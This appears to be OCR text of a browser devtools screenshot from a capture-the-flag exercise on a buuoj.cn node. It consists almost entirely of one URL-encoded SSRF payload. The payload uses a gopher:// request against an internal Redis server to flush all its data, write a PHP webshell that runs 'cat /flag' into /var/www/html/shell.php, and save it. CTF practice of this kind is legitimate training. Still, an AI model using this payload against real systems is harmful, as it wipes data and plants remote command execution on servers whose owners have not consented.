 Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9969ab83-1446-441e-808a-02a5793215c5.node3.buuoj.cn/index.php?
url=gopher%3A%2F%2F10.252.184.11%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%
250A%252437%250D%250A%250A%250A%253C%253Fphp%2520echo%2520system%2528%2522cat%2520%2Fflag%2522%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%2
50D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%2
50Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D
%250A%250A&submit=%E6%8F%90%E4%BA%A4